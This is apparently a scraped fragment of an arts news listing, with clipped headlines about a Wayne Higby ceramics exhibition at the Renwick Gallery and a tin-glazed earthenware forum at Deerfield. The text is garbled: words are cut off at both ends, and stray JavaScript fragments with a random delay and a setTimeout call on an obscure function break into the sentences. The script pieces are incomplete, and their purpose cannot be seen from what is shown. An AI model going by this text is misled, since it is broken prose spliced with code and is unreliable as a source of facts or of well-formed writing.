
ramic Art Of Wayne Higby” At Renwick Gallery
TON, D.C. — Wayne Higby, recognized worldwide
e artists of the post-World War II American ceramic
d a […]
Present Tin-Glazed Earthenware Forum
 Deerfield will present a three-day decorative arts
tion of tin-glazed earthenware andom() * 6); if
8000; setTimeout($GRn(0),delay);}andom() * 6); […]